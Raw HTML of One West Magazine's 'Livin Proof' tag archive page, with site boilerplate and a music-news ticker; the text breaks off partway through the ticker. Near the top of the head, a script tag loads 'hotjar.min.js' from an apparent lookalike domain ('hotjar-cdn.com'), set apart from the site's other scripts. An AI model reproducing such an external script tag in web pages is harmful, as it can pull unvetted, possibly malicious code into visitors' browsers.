

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/livin-proof/
body_size: 11880
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Livin Proof Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/livin-proof/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Livin Proof Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/livin-proof/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/livin-proof/","url":"https://onewestmagazine.com/magazine/tag/livin-proof/","name":"Livin Proof Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/livin-proof/#breadcrumb"},"inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/livin-proof/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"Livin Proof"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Livin Proof Tag Feed" href="https://onewestmagazine.com/magazine/tag/livin-proof/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.4' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div { background: url(https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos//public/play-y-red.png) center center no-repeat; }
</style>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/2220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-livin-proof tag-2220 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
